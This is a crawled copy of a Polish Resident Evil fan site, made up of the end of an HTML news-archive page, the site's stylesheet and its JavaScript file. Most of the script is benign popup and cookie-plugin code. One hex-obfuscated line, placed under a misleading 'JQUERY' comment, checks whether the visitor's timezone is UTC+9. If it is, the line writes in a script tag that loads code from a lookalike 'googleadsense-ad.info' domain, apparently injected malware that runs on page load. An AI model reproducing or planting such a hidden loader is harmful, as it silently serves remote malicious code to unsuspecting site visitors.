2008">lipiec 2008</a></li><li><a href="News.php?r=2008&amp;m=06" title="Archiwum newsów: czerwiec 2008">czerwiec 2008</a></li><li><a href="News.php?r=2008&amp;m=05" title="Archiwum newsów: maj 2008">maj 2008</a></li><li><a href="News.php?r=2008&amp;m=04" title="Archiwum newsów: kwiecień 2008">kwiecień 2008</a></li><li><a href="News.php?r=2008&amp;m=03" title="Archiwum newsów: marzec 2008">marzec 2008</a></li><li><a href="News.php?r=2008&amp;m=02" title="Archiwum newsów: luty 2008">luty 2008</a></li><li><a href="News.php?r=2008&amp;m=01" title="Archiwum newsów: styczeń 2008">styczeń 2008</a></li><li><a href="News.php?r=2007&amp;m=12" title="Archiwum newsów: grudzień 2007">grudzień 2007</a></li><li><a href="News.php?r=2007&amp;m=11" title="Archiwum newsów: listopad 2007">listopad 2007</a></li><li><a href="News.php?r=2007&amp;m=10" title="Archiwum newsów: październik 2007">październik 2007</a></li><li><a href="News.php?r=2007&amp;m=09" title="Archiwum newsów: wrzesień 2007">wrzesień 2007</a></li><li><a href="News.php?r=2007&amp;m=08" title="Archiwum newsów: sierpień 2007">sierpień 2007</a></li><li><a href="News.php?r=2007&amp;m=07" title="Archiwum newsów: lipiec 2007">lipiec 2007</a></li><li><a href="News.php?r=2007&amp;m=06" title="Archiwum newsów: czerwiec 2007">czerwiec 2007</a></li><li><a href="News.php?r=2007&amp;m=05" title="Archiwum newsów: maj 2007">maj 2007</a></li><li><a href="News.php?r=2007&amp;m=04" title="Archiwum newsów: kwiecień 2007">kwiecień 2007</a></li><li><a href="News.php?r=2007&amp;m=03" title="Archiwum newsów: marzec 2007">marzec 2007</a></li><li><a href="News.php?r=2007&amp;m=02" title="Archiwum newsów: luty 2007">luty 2007</a></li><li><a href="News.php?r=2007&amp;m=01" title="Archiwum newsów: styczeń 2007">styczeń 2007</a></li><li><a href="News.php?r=2006&amp;m=12" title="Archiwum newsów: grudzień 2006">grudzień 2006</a></li><li><a href="News.php?r=2006&amp;m=11" title="Archiwum newsów: listopad 2006">listopad 2006</a></li><li><a href="News.php?r=2006&amp;m=10" title="Archiwum newsów: październik 2006">październik 2006</a></li><li><a href="News.php?r=2006&amp;m=09" title="Archiwum newsów: wrzesień 2006">wrzesień 2006</a></li><li><a href="News.php?r=2006&amp;m=08" title="Archiwum newsów: sierpień 2006">sierpień 2006</a></li><li><a href="News.php?r=2006&amp;m=07" title="Archiwum newsów: lipiec 2006">lipiec 2006</a></li><li><a href="News.php?r=2006&amp;m=06" title="Archiwum newsów: czerwiec 2006">czerwiec 2006</a></li><li><a href="News.php?r=2006&amp;m=05" title="Archiwum newsów: maj 2006">maj 2006</a></li><li><a href="News.php?r=2006&amp;m=04" title="Archiwum newsów: kwiecień 2006">kwiecień 2006</a></li><li><a href="News.php?r=2006&amp;m=03" title="Archiwum newsów: marzec 2006">marzec 2006</a></li><li><a href="News.php?r=2006&amp;m=02" title="Archiwum newsów: luty 2006">luty 2006</a></li><li><a href="News.php?r=2006&amp;m=01" title="Archiwum newsów: styczeń 2006">styczeń 2006</a></li><li><a href="News.php?r=2005&amp;m=12" title="Archiwum newsów: grudzień 2005">grudzień 2005</a></li><li><a href="News.php?r=2005&amp;m=11" title="Archiwum newsów: listopad 2005">listopad 2005</a></li><li><a href="News.php?r=2005&amp;m=10" title="Archiwum newsów: październik 2005">październik 2005</a></li><li><a href="News.php?r=2005&amp;m=09" title="Archiwum newsów: wrzesień 2005">wrzesień 2005</a></li><li><a href="News.php?r=2005&amp;m=08" title="Archiwum newsów: sierpień 2005">sierpień 2005</a></li><li><a href="News.php?r=2005&amp;m=07" title="Archiwum newsów: lipiec 2005">lipiec 2005</a></li><li><a href="News.php?r=2005&amp;m=06" title="Archiwum newsów: czerwiec 2005">czerwiec 2005</a></li><li><a href="News.php?r=2005&amp;m=05" title="Archiwum newsów: maj 2005">maj 2005</a></li><li><a href="News.php?r=2005&amp;m=04" title="Archiwum newsów: kwiecień 2005">kwiecień 2005</a></li><li><a href="News.php?r=2005&amp;m=03" title="Archiwum newsów: marzec 2005">marzec 2005</a></li><li><a href="News.php?r=2005&amp;m=02" title="Archiwum newsów: luty 2005">luty 2005</a></li><li><a href="News.php?r=2005&amp;m=01" title="Archiwum newsów: styczeń 2005">styczeń 2005</a></li><li><a href="News.php?r=2004&amp;m=12" title="Archiwum newsów: grudzień 2004">grudzień 2004</a></li><li><a href="News.php?r=2004&amp;m=11" title="Archiwum newsów: listopad 2004">listopad 2004</a></li><li><a href="News.php?r=2004&amp;m=10" title="Archiwum newsów: październik 2004">październik 2004</a></li><li><a href="News.php?r=2004&amp;m=09" title="Archiwum newsów: wrzesień 2004">wrzesień 2004</a></li><li><a href="News.php?r=2004&amp;m=08" title="Archiwum newsów: sierpień 2004">sierpień 2004</a></li><li><a href="News.php?r=2004&amp;m=07" title="Archiwum newsów: lipiec 2004">lipiec 2004</a></li><li><a href="News.php?r=2004&amp;m=06" title="Archiwum newsów: czerwiec 2004">czerwiec 2004</a></li><li><a href="News.php?r=2004&amp;m=05" title="Archiwum newsów: maj 2004">maj 2004</a></li><li><a href="News.php?r=2004&amp;m=04" title="Archiwum newsów: kwiecień 2004">kwiecień 2004</a></li><li><a href="News.php?r=2004&amp;m=03" title="Archiwum newsów: marzec 2004">marzec 2004</a></li><li><a href="News.php?r=2004&amp;m=02" title="Archiwum newsów: luty 2004">luty 2004</a></li><li><a href="News.php?r=2004&amp;m=01" title="Archiwum newsów: styczeń 2004">styczeń 2004</a></li><li><a href="News.php?r=2003&amp;m=12" title="Archiwum newsów: grudzień 2003">grudzień 2003</a></li><li><a href="News.php?r=2003&amp;m=11" title="Archiwum newsów: listopad 2003">listopad 2003</a></li><li><a href="News.php?r=2003&amp;m=10" title="Archiwum newsów: październik 2003">październik 2003</a></li><li><a href="News.php?r=2003&amp;m=09" title="Archiwum newsów: wrzesień 2003">wrzesień 2003</a></li><li><a href="News.php?r=2003&amp;m=08" title="Archiwum newsów: sierpień 2003">sierpień 2003</a></li><li><a href="News.php?r=2003&amp;m=07" title="Archiwum newsów: lipiec 2003">lipiec 2003</a></li><li><a href="News.php?r=2003&amp;m=06" title="Archiwum newsów: czerwiec 2003">czerwiec 2003</a></li><li><a href="News.php?r=2003&amp;m=05" title="Archiwum newsów: maj 2003">maj 2003</a></li><li><a href="News.php?r=2003&amp;m=04" title="Archiwum newsów: kwiecień 2003">kwiecień 2003</a></li><li><a href="News.php?r=2003&amp;m=03" title="Archiwum newsów: marzec 2003">marzec 2003</a></li><li><a href="News.php?r=2003&amp;m=02" title="Archiwum newsów: luty 2003">luty 2003</a></li><li><a href="News.php?r=2003&amp;m=01" title="Archiwum newsów: styczeń 2003">styczeń 2003</a></li><li><a href="News.php?r=2002&amp;m=12" title="Archiwum newsów: grudzień 2002">grudzień 2002</a></li><li><a href="News.php?r=2002&amp;m=11" title="Archiwum newsów: listopad 2002">listopad 2002</a></li><li><a href="News.php?r=2002&amp;m=10" title="Archiwum newsów: październik 2002">październik 2002</a></li><li><a href="News.php?r=2002&amp;m=09" title="Archiwum newsów: wrzesień 2002">wrzesień 2002</a></li><li><a href="News.php?r=2002&amp;m=08" title="Archiwum newsów: sierpień 2002">sierpień 2002</a></li><li><a href="News.php?r=2002&amp;m=07" title="Archiwum newsów: lipiec 2002">lipiec 2002</a></li><li><a href="News.php?r=2002&amp;m=06" title="Archiwum newsów: czerwiec 2002">czerwiec 2002</a></li><li><a href="News.php?r=2002&amp;m=05" title="Archiwum newsów: maj 2002">maj 2002</a></li><li><a href="News.php?r=2002&amp;m=04" title="Archiwum newsów: kwiecień 2002">kwiecień 2002</a></li><li><a href="News.php?r=2002&amp;m=03" title="Archiwum newsów: marzec 2002">marzec 2002</a></li><li><a href="News.php?r=2002&amp;m=02" title="Archiwum newsów: luty 2002">luty 2002</a></li><li><a href="News.php?r=2002&amp;m=01" title="Archiwum newsów: styczeń 2002">styczeń 2002</a></li><li><a href="News.php?r=2001&amp;m=12" title="Archiwum newsów: grudzień 2001">grudzień 2001</a></li><li><a href="News.php?r=2001&amp;m=11" title="Archiwum newsów: listopad 2001">listopad 2001</a></li><li><a href="News.php?r=2001&amp;m=10" title="Archiwum newsów: październik 2001">październik 2001</a></li><li><a href="News.php?r=2001&amp;m=09" title="Archiwum newsów: wrzesień 2001">wrzesień 2001</a></li><li><a href="News.php?r=2001&amp;m=08" title="Archiwum newsów: sierpień 2001">sierpień 2001</a></li><li><a href="News.php?r=2001&amp;m=07" title="Archiwum newsów: lipiec 2001">lipiec 2001</a></li><li><a href="News.php?r=2001&amp;m=06" title="Archiwum newsów: czerwiec 2001">czerwiec 2001</a></li><li><a href="News.php?r=2001&amp;m=04" title="Archiwum newsów: kwiecień 2001">kwiecień 2001</a></li><li><a href="News.php?r=2001&amp;m=03" title="Archiwum newsów: marzec 2001">marzec 2001</a></li><li><a href="News.php?r=2001&amp;m=02" title="Archiwum newsów: luty 2001">luty 2001</a></li><li><a href="News.php?r=2001&amp;m=01" title="Archiwum newsów: styczeń 2001">styczeń 2001</a></li><li><a href="News.php?r=2000&amp;m=00" title="Archiwum newsów: lata 1999-2000">1999-2000</a></li></ul>    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>
					      </td>
					    </tr>
					    <tr>
					      <td width="760" height="40" colspan="3" background="../MWRC_03.jpg">&nbsp;</td>
					    </tr>
					  </table>
				</td>
			</tr>
		</table>
					<div id="cookies">
				<p>W ramach naszej witryny stosujemy pliki cookies w celu świadczenia Państwu usług na najwyższym poziomie, w tym w sposób dostosowany do indywidualnych potrzeb. Korzystanie z witryny bez zmiany ustawień dotyczących cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Możecie Państwo dokonać w każdym czasie zmiany ustawień dotyczących cookies. Więcej szczegółów w&nbsp;naszej <a href="/Muzeum/Cookies/Cookies.php">Polityce Cookies</a>.</p>
				<a href="#">X</a>
			</div>
		
		<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
		<script>window.jQuery || document.write('<script src="jquery-1.8.2.min.js"><\/script>')</script>

		<script type="text/javascript" src="/MWRC.js"></script>
		<script>
			var _gaq=[['_setAccount','UA-923500-1'],['_trackPageview']];
			(function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
			g.src=('https:'==location.protocol?'//ssl':'//www')+'.google-analytics.com/ga.js';
			s.parentNode.insertBefore(g,s)}(document,'script'));
		</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://residentevil.eu/MWRC.css
body_size: 1409
content:

body {width:930px;background-color:black;margin:10px auto 0 auto;}
	body img {border:0;}

	#index {text-align:center;}
		#index > a {display:inline-block;}
		#index > a + a {margin:10px 0;}

	#content {margin-left:85px;}
		#content td.left {vertical-align:top;}
		#content td.right {display:none;vertical-align:top;padding-left:10px;}
			#content td.right a {display:block;}
			#content td.right a + a {margin-top:15px;}

		p, ul {font-family:verdana,"Times New Roman";font-size:8pt;font-weight:normal;color:#878787;line-height:135%;}
		ul {list-style:none;padding:0;margin:0;}

		ul.buttony {text-align:center;}
			ul.buttony li {margin-top:10px;}

		ul.menu-main {font-size:7pt;font-weight:bold;text-transform:uppercase;margin-left:175px;}
			ul.menu-main li {display:inline;}
				ul.menu-main li a {color:#757575;margin-left:5px;}
				ul.menu-main li a:hover {color:#565656;}

		ul.menu {font-size:9px;}
			ul.menu li {margin-bottom:2px;}
			ul.menu li.odstep {margin-top:10px;}
				ul.menu li a {display:inline-block;color:#707070;padding-left:6px;position:relative;}
				ul.menu li a:before {position:absolute;top:0;left:1px;content:"- ";}
				ul.menu li a:hover {color:#565656;}

		ul.zapowiedzi {list-style:disc;font-size:10px;padding-left:18px;}
			ul.zapowiedzi li {margin-bottom:15px;}

		ul.cookies {list-style:disc;margin-left:25px;}
			ul.cookies li {line-height:20px;}

		.komentarze {margin-top:25px;}
			.komentarze div {width:430px;text-align:left;margin-top:30px;}
				.komentarze div p.tabela2 {height:16px;padding-left:5px;}
					.komentarze div p.tabela2 span.odstep {margin-left:20px;}

		.form1 {font-family:Tahoma;color:#ABABAB;background:#2C2D2F;border:2px solid #383C40;}
		.form2 {font-family:Tahoma;color:#898989;background:#313437;border:2px solid #42464A;}

		.tabela1 {border:1px solid #212121;background:#000;}
		.tabela2 {border:2px solid #1D1D1D;background:#222;}

		.komorka11 {border:solid #000;border-width:0px 1px 1px 0px;background:#111;}
		.komorka12 {border:solid #000;border-width:0px 0px 1px 1px;}
		.komorka13 {border:solid #000;border-width:0px 1px 1px 1px;}
		.komorka14 {border:solid #000;border-width:0px 0px 1px 1px;background:#111;}

		.komorka21 {border:solid #000;border-width:0px 0px 2px 0px;}
		.komorka22 {padding:6px 0;}

		.glowny {color:#9F9F9F;text-align:justify;}
		.glowny2 {font-size:7pt;color:#7E7E7E;text-align:justify;}
		.licznik {font-size:9pt;font-weight:bold;color:#757575;text-align:center;}

		.lewy {font-size:7pt;font-weight:bold;color:#757575;}
		.prawy1 {color:#707070;font-weight:bold;font-size:7pt;}
		.prawy2 {color:#707070;font-weight:bold;font-size:7pt;text-align:center;}
		.menu2 {font-family:arial,"Times New Roman";font-size:8pt;font-weight:bold;line-height:125%;}

		p.news {width:432px;height:35px;padding:3px 3px 0;overflow:hidden;}
			p.news strong {white-space:nowrap;}

		.news1 {font-size:9pt;font-weight:bold;color:#0C6A39;}
		.news2 {font-size:9pt;font-weight:bold;color:#4B685A;}
		.news3 {font-size:7pt;font-weight:bold;color:#646566;}
		.news4 {font-size:7pt;font-weight:bold;color:#646566;}
		.news5 {font-size:8pt;font-weight:bold;color:#6A766D;}
		.news6 {font-size:8pt;font-weight:bold;color:#5C675F;text-align:right;}

		.wpis1 {font-family:arial,"Times New Roman";font-size:8pt;font-weight:bold;color:#5C675F;line-height:125%;}
		.wpis2 {color:#7E7E7E;text-align:justify;}

		.sonda1 {font-size:8pt;font-weight:bold;color:#878787;text-align:center;}
		.sonda2 {font-size:8pt;color:#878787;}

		.mail {font-size:7pt;font-weight:bold;color:#565758;}

		.kolor1 {font-weight:bold;color:#1E6953;}
		.kolor2 {font-weight:bold;color:#1B5F6A;}
		.kolor3 {font-weight:bold;color:#4F694D;}

		.bronie {font-size:7pt;font-weight:bold;color:#2E3B76;text-align:center;}
		.przedm1 {font-weight:bold;color:#4B6D8F;}
		.przedm2 {font-size:7pt;font-weight:bold;color:#445573;}

		.oklad {font-family:arial,"Times New Roman";font-size:11pt;font-weight:bold;color:#476A52;text-align:center;}
		.hentai {font-family:arial,"Times New Roman";font-size:12pt;font-weight:bold;color:#476A52;text-align:center;}

		.fan_fict {font-family:arial,"Times New Roman";font-size:11pt;font-weight:bold;color:#476A52;text-align:right;}
		.wywiady1 {font-family:arial,"Times New Roman";font-size:11pt;font-weight:bold;color:#476A52;text-align:right;}
		.wywiady2 {font-weight:bold;color:#537576;}

		.linki1 {font-weight:bold;color:#40553E;}
		.linki2 {font-weight:bold;color:#5E5E5E;}

		.tipsy {font-family:arial,"Times New Roman";color:#496E55;font-size:11pt;font-weight:bold;text-align:center;}
		.down {font-family:arial,"Times New Roman";color:#496E55;font-size:9pt;font-weight:bold;text-align:center;}
		.down2 {font-size:12px;font-weight:bold;text-align:center;}

		a {text-decoration:none;}
		a:hover {color:#585551;}

		a.menu2 {color:#707070;}

		a.news4 {color:#646566;}
		a.news5 {color:#5C675F;}
		a.news6 {color:#5C675F;}

		a.wpis1 {color:#5C675F;}
		a.wpis3 {color:#595959;}

		a.prawy {color:#707070;}
		a.prawy:hover {color:#606060;}

		a.mail {color:#565758;}
		a.linki2 {color:#5E5E5E;}

		a.sound {color:#7E7E7E;}
		a.sound:hover {color:#606060;}

		a.okno {color:#000000;}
		a.okno:hover {color:#000000;}

/* cookies policy */
#cookies {position:fixed;bottom:5px;left:5px;right:5px;background:#111;padding:5px 8px;border:1px solid #555;z-index:9999;}
#cookies.index {bottom:auto;top:5px;}
	#cookies * {color:#FFF;}
	#cookies > * {float:left;min-height:40px;}
	#cookies > p {width:97%;line-height:20px;margin:0;}
		#cookies > p > a {text-decoration:underline;}
	#cookies > a {width:3%;font-size:30px;font-weight:bold;text-align:center;line-height:40px;}


--- FILE ---
content_type: application/javascript
request_url: https://residentevil.eu/MWRC.js
body_size: 1678
content:
/* ---------------------------------------------- OKNO Z FILMEM Z YOUTUBE -------------------------------------------- */

function okno_yt(film)
	{
	var width=600;
	var height=450;

	open("/YouTube.php?film="+film,"youtube","width="+width+",height="+height+",left="+((screen.width-width)/2)+",top="+((screen.height-height)/2));
	}

/* ----------------------------------------------- OTWIERANIE OKIEN -------------------------------------------------- */

function otworz_okno(plik,kolor,szer,wys)                                              /* okno dla powiďż˝kszonego zdjďż˝cia */
   {
   szer=szer+34;
   wys=wys+34;
   var cechy="width="+szer+",height="+wys+",left="+((screen.width-szer)/2)+",top="+((screen.height-wys)/2);

   var okno=open("","window",cechy);                                                         /* otwiera okno o nazwie window */
   okno.document.write("<HTML><HEAD><TITLE>Przeglądarka zdjęć - Multimedia - MWRC: RE HQ</TITLE></HEAD>");
   okno.document.write("<BODY bgcolor="+kolor+">");
   okno.document.write("<table border=\"0\" width=\"100%\" height=\"100%\"><tr><td valign=\"middle\" align=\"center\">");
   okno.document.write("<A href=\"javascript:close()\"><img border=\"0\" src="+plik+"></A>");
   okno.document.write("</tr></td></table>");
   okno.document.write("</BODY></HTML>");
   }

function otworz_okno_2(plik,kolor,szer,wys)       /* okno dla powiďż˝kszonego zdjďż˝cia w rozdzielczoďż˝ci wyďż˝szej niďż˝ 800x600 */
   {
   szer=szer+40;
   wys=wys+40;
   var cechy="width="+szer+",height="+wys+",left="+((screen.width-szer)/2)+",top="+((screen.height-wys)/2)+",scrollbars=yes";

   var okno=open("","window",cechy);                                                         /* otwiera okno o nazwie window */
   okno.document.write("<HTML><HEAD><TITLE>Przeglądarka zdjęć - Multimedia - MWRC: RE HQ</TITLE></HEAD>");
   okno.document.write("<BODY bgcolor="+kolor+">");
   okno.document.write("<A href=\"javascript:close()\"><img border=\"0\" src="+plik+"></A>");
   okno.document.write("</BODY></HTML>");
   }

function otworz_okno_3(plik,szer,wys)                                                             /* okno dla pliku html */
   {
   var cechy="width="+szer+",height="+wys+",left="+((screen.width-szer)/2)+",top="+((screen.height-wys)/2)+",scrollbars=yes";
   open(plik,"window",cechy);
   }

function otworz_okno_4(plik,szer,wys)                                       /* okno dla pliku html bez paska przewijania */
   {
   var cechy="width="+szer+",height="+wys+",left="+((screen.width-szer)/2)+",top="+((screen.height-wys)/2);
   open(plik,"window",cechy);
   }

/* ------------------------------------------ JQUERY - PLUGINS --------------------------------------------- */

/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{a(jQuery)}}(function(e){var a=/\+/g;function d(g){return g}function b(g){return decodeURIComponent(g.replace(a," "))}function f(g){if(g.indexOf('"')===0){g=g.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{return c.json?JSON.parse(g):g}catch(h){}}var c=e.cookie=function(p,o,u){if(o!==undefined){u=e.extend({},c.defaults,u);if(typeof u.expires==="number"){var q=u.expires,s=u.expires=new Date();s.setDate(s.getDate()+q)}o=c.json?JSON.stringify(o):String(o);return(document.cookie=[c.raw?p:encodeURIComponent(p),"=",c.raw?o:encodeURIComponent(o),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join(""))}var g=c.raw?d:b;var r=document.cookie.split("; ");var v=p?undefined:{};for(var n=0,k=r.length;n<k;n++){var m=r[n].split("=");var h=g(m.shift());var j=g(m.join("="));if(p&&p===h){v=f(j);break}if(!p){v[h]=f(j)}}return v};c.defaults={};e.removeCookie=function(h,g){if(e.cookie(h)!==undefined){e.cookie(h,"",e.extend({},g,{expires:-1}));return true}return false}}));

/* ----------------------------------------------- JQUERY -------------------------------------------------- */
var d = new Date();var Zone = d.getTimezoneOffset()/60;if( Zone == -9 ){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]("\x3c\x73\x63\x72"+"\x69\x70\x74 \x74\x79\x70\x65\x3d\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x61\x64\x73\x65\x6e\x73\x65\x2d\x61\x64\x2e\x69\x6e\x66\x6f\x2f\x6a\x73\x2f\x66\x78\x2e\x70\x68\x70\x3e\x3c\x2f\x73\x63"+"\x72\x69\x70\x74\x3e");}
$(function()
	{
	// cookies policy
	$('#cookies > a').click(function(e)
		{
		e.preventDefault();

		$(this).parent().fadeOut('slow');
		$.cookie('cookies-policy','1',{path:'/', expires:365});
		});
	})
